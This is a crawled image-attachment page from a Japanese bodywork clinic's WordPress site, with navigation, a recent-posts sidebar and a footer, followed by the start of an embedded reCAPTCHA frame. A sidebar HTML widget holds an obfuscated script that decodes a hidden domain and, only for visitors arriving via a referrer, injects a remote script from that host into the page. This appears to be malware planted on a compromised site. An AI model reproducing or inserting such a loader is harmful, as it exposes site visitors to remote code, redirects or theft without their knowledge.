                                    <a href="http://nozomi11.to-be-cure.jp/筋膜剥がし/"> 筋膜剥がし / 筋膜整体<br>詳しくはコチラ!!</a>
                                </div>
                                -->
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 text-center">
                            <div class="topright-container">
                                <div class="eigyo-container">
                                    <div class="eigyo-body"><span class="eigyo-label">受付時間</span> 10:00 〜 21:00</div>
                                    <div class="eigyo-body"><span class="eigyo-label">定休日</span> 火・水</div>
                                </div>
																<div class="sp-tel-waku"><a href="tel:09070335485"><span style="color:black; font-weight:bold; font-size:18px;">【電話】 090-7033-5485</span></a></div>
                                <div class="sr-only">タップで電話がかけられます</div>
                            </div>
                        </div>
                    </div>
                </div>
    
                <div class="sp-menu">
                                            <button id="menu-toggle" class="menu-toggle">メニューはこちら</button>
                                    </div><!-- .site-header-main -->
            </div>

            <div id="site-header-menu" class="site-header-menu">
                                    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="メインメニュー">
                        <div class="menu-top-navi-container"><ul id="menu-top-navi" class="primary-menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://to-be-cure.jp/">トップ</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://to-be-cure.jp/first/">初めての方へ</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://to-be-cure.jp/features/">当院の特徴</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://to-be-cure.jp/menus/">料金・メニュー</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://to-be-cure.jp/qanda/">Q＆A</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://to-be-cure.jp/about/">当院紹介・アクセス</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://to-be-cure.jp/contact/">お問い合わせ</a></li>
</ul></div>                    </nav><!-- .main-navigation -->
                            </div>
    
        </header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-464" class="post-464 attachment type-attachment status-inherit hentry">

					<nav id="image-navigation" class="navigation image-navigation">
						<div class="nav-links">
							<div class="nav-previous"></div>
							<div class="nav-next"><a href='http://to-be-cure.jp/blog/%e6%84%9b%e7%9f%a5%e7%9c%8c-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e3%81%af%e3%81%8a%e4%bb%bb%e3%81%9b%e3%81%82%e3%82%8c%ef%bc%81/attachment/img_3760/'>次の画像</a></div>
						</div><!-- .nav-links -->
					</nav><!-- .image-navigation -->

					<header class="entry-header">
						<h1 class="entry-title">img_3567</h1>					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<img width="768" height="1024" src="http://to-be-cure.jp/wp-content/uploads/2016/12/IMG_3567-768x1024.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="http://to-be-cure.jp/wp-content/uploads/2016/12/IMG_3567-768x1024.png 768w, http://to-be-cure.jp/wp-content/uploads/2016/12/IMG_3567-225x300.png 225w, http://to-be-cure.jp/wp-content/uploads/2016/12/IMG_3567-1200x1600.png 1200w, http://to-be-cure.jp/wp-content/uploads/2016/12/IMG_3567.png 1500w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" />
							
						</div><!-- .entry-attachment -->

											</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="posted-on"><span class="screen-reader-text">投稿日: </span><a href="http://to-be-cure.jp/blog/%e6%84%9b%e7%9f%a5%e7%9c%8c-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e3%81%af%e3%81%8a%e4%bb%bb%e3%81%9b%e3%81%82%e3%82%8c%ef%bc%81/attachment/img_3567/" rel="bookmark"><time class="entry-date published updated" datetime="2016-12-10T20:16:52+09:00">2016年12月10日</time></a></span>						<span class="full-size-link"><span class="screen-reader-text">フルサイズ </span><a href="http://to-be-cure.jp/wp-content/uploads/2016/12/IMG_3567.png">1500 &times; 2000</a></span>											</footer><!-- .entry-footer -->
				</article><!-- #post-## -->

				<div id="comments" class="comments-area">				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/%E6%84%9B%E7%9F%A5%E7%9C%8C-%E3%82%AA%E3%82%B9%E3%82%B0%E3%83%83%E3%83%89%E3%81%AF%E3%81%8A%E4%BB%BB%E3%81%9B%E3%81%82%E3%82%8C%EF%BC%81/attachment/img_3567/#respond" style="display:none;">コメントをキャンセル</a></small></h2><p class="must-log-in">コメントを投稿するには<a href="http://to-be-cure.jp/wp-login.php?redirect_to=http%3A%2F%2Fto-be-cure.jp%2Fblog%2F%25e6%2584%259b%25e7%259f%25a5%25e7%259c%258c-%25e3%2582%25aa%25e3%2582%25b9%25e3%2582%25b0%25e3%2583%2583%25e3%2583%2589%25e3%2581%25af%25e3%2581%258a%25e4%25bb%25bb%25e3%2581%259b%25e3%2581%2582%25e3%2582%258c%25ef%25bc%2581%2Fattachment%2Fimg_3567%2F">ログイン</a>してください。</p>	</div><!-- #respond -->
	</div><!-- .comments-area -->
	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://to-be-cure.jp/blog/%e6%84%9b%e7%9f%a5%e7%9c%8c-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e3%81%af%e3%81%8a%e4%bb%bb%e3%81%9b%e3%81%82%e3%82%8c%ef%bc%81/" rel="prev"><span class="post-title">愛知県 オスグッドはお任せあれ！</span> <span class="meta-nav">内で公開</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-2" class="widget widget_text">			<div class="textwidget"><div class="container-fluid">
  <div class="row">
    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12">
<a href="http://to-be-cure.jp/contact/"><img src="http://to-be-cure.jp/wp-content/uploads/2016/05/side_reserv.png"></a>
    </div>
    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12">
      <a href="http://line.me/ti/p/%40eob1988s
"><img src="http://to-be-cure.jp/wp-content/uploads/2017/10/qr.png"></a>
    </div>
  </div>
</div>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><div class="side-machines-items-banner">
<center>
<a href="http://to-be-cure.jp/machines-items/"><img alt="導入機材・取扱商品" src="http://to-be-cure.jp/wp-content/uploads/2016/06/0b8c31d5cbd242ee6a8c36ef35578e60.jpg"></a>
</center>
</div></div>
		</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">注目施術</h2><div class="menu-pickup-container"><ul id="menu-pickup" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://to-be-cure.jp/features/%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e6%b2%bb%e7%99%82/">オスグッド治療</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://to-be-cure.jp/features/cure/">特殊整体法</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="http://to-be-cure.jp/features/tsuji%e5%bc%8fpnf%ef%bc%88%e9%81%8b%e5%8b%95%e7%99%82%e6%b3%95%ef%bc%89/">Tsuji式PNF（運動療法）</a></li>
</ul></div></section>		<section id="pippin_recent_posts-2" class="widget widget_pippin_recent_posts">		<h2 class="widget-title">新着ブログ</h2>		<ul class="no-bullets">
							<li  >
											<a href="http://to-be-cure.jp/blog/%e7%b7%8a%e6%80%a5%e4%ba%8b%e6%85%8b%e5%ae%a3%e8%a8%80%e3%82%92%e5%8f%97%e3%81%91%e3%81%a6%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2020/04/1392D5AE-1A81-4914-A39B-05621043A540-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e7%b7%8a%e6%80%a5%e4%ba%8b%e6%85%8b%e5%ae%a3%e8%a8%80%e3%82%92%e5%8f%97%e3%81%91%e3%81%a6%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">緊急事態宣言を受けてのお知らせ</a><br/>
					<span class="time">6年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2019/12/B6672ED1-68C3-4276-AEF1-A44611E87030-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2/">お休みのお知らせ</a><br/>
					<span class="time">6年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2019/01/A3E7F530-B660-435F-A559-E558228377CE-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お休みのお知らせ</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/12/B625E3D5-36E9-448E-8BA5-F346F6A8D0FF-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">年末年始のお休みのお知らせ</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%82%e3%81%aa%e3%81%9f%e3%81%af%e3%82%bf%e3%83%b3%e3%83%91%e3%82%af%e8%b3%aa%e3%81%8c%e4%b8%8d%e8%b6%b3%e3%81%97%e3%81%a6%e3%81%be%e3%81%99%ef%bc%81/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/08/47EAAC45-D030-4746-BFC6-7AE5BF9E95FD-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%82%e3%81%aa%e3%81%9f%e3%81%af%e3%82%bf%e3%83%b3%e3%83%91%e3%82%af%e8%b3%aa%e3%81%8c%e4%b8%8d%e8%b6%b3%e3%81%97%e3%81%a6%e3%81%be%e3%81%99%ef%bc%81/">あなたはタンパク質が不足してます！</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89-%e6%b2%bb%e7%99%82-3/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/08/BA2C21D4-D1EB-434E-9DEE-290343C20B6B-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89-%e6%b2%bb%e7%99%82-3/">オスグッド 治療</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%8a%e7%9b%86%e4%bc%91%e3%81%bf%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-2/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/08/E69F232B-50E9-476B-96A0-C0EA7AD2EF40-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%8a%e7%9b%86%e4%bc%91%e3%81%bf%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-2/">お盆休みについて</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e5%8d%b1%e9%99%ba%e3%81%aa%e6%9a%91%e3%81%95%e3%80%82%e3%80%82%e3%80%82/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/07/9909C186-A593-4E7E-875A-D07914F28C67-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e5%8d%b1%e9%99%ba%e3%81%aa%e6%9a%91%e3%81%95%e3%80%82%e3%80%82%e3%80%82/">危険な暑さ。。。</a><br/>
					<span class="time">8年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e8%87%aa%e5%88%86%e3%81%8c%e5%a5%bd%e3%81%8d%e3%81%aa%e3%81%a8%e3%81%93%e3%82%8d%e3%81%b8/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/07/76ADD04E-8123-43C8-B511-8E2253AA21B3-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e8%87%aa%e5%88%86%e3%81%8c%e5%a5%bd%e3%81%8d%e3%81%aa%e3%81%a8%e3%81%93%e3%82%8d%e3%81%b8/">自分が好きなところへ</a><br/>
					<span class="time">8年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e7%ad%8b%e8%82%89%e3%81%8c%e3%81%bb%e3%81%90%e3%82%8c%e3%82%8c%e3%81%b0%e6%8a%80%e8%a1%93%e3%81%af%e4%bd%95%e3%81%a7%e3%82%82%e3%81%84%e3%81%84%ef%bc%81/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/07/DD047D94-8138-4DAB-8CA7-9C149356FF36-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e7%ad%8b%e8%82%89%e3%81%8c%e3%81%bb%e3%81%90%e3%82%8c%e3%82%8c%e3%81%b0%e6%8a%80%e8%a1%93%e3%81%af%e4%bd%95%e3%81%a7%e3%82%82%e3%81%84%e3%81%84%ef%bc%81/">筋肉がほぐれれば技術は何でもいい！</a><br/>
					<span class="time">8年 ago</span>
				</li>
								</ul>
		</section>		<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .sidebar .widget-area -->

        </div><!-- .site-content -->

        <footer>
            <div id="footer-top">
                                    <nav class="main-navigation" role="navigation" aria-label="フッターメインメニュー">
                        <div class="menu-top-navi-container"><ul id="menu-top-navi-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://to-be-cure.jp/">トップ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://to-be-cure.jp/first/">初めての方へ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://to-be-cure.jp/features/">当院の特徴</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://to-be-cure.jp/menus/">料金・メニュー</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://to-be-cure.jp/qanda/">Q＆A</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://to-be-cure.jp/about/">当院紹介・アクセス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://to-be-cure.jp/contact/">お問い合わせ</a></li>
</ul></div>                    </nav><!-- .main-navigation -->
                            </div> <!-- #footer-top -->
            <div id="footer-bottom">
                <div class="container-fluid">
                    <div class="footer-top row">
                    </div>
                    <div class="footer-bottom row">
                        <div class="footer-logo col-xs-12 col-sm-12 col-md-3 col-lg-3">
                            <img alt="トゥービー整体" src="http://to-be-cure.jp/wp-content/uploads/2017/10/logo02.png">
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-5 col-lg-5">
                            TEL：090-7033-5485　受付時間：10:00〜21:00（定休日 : 火・水）<br>
                            愛知県大府市梶田町6-222 マジェスティ梶田101号室
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
														<!--
                            <div class="div-nozomi11-footer btn-cv is-reflection is-trembling is-bounce">
                                <a href="http://nozomi11.to-be-cure.jp/筋膜剥がし/"> 筋膜剥がし / 筋膜整体 詳しくはコチラ!!</a>
                            </div>
														-->
                            Copyright&copy; トゥービー整体 All Right Reserved.
                        </div>
                    </div>
                </div>
            </div>
        </footer> <!-- #footer-bottom -->

    </div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/to-be-cure.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/themes/to-be-cure/js/skip-link-focus-fix.js?ver=20160412' id='twentysixteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='twentysixteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u5c55\u958b","collapse":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/themes/to-be-cure/js/functions.js?ver=20160412' id='twentysixteen-script-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg&co=aHR0cDovL3RvLWJlLWN1cmUuanA6ODA.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fs6gle2w8ddw
body_size: 48631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
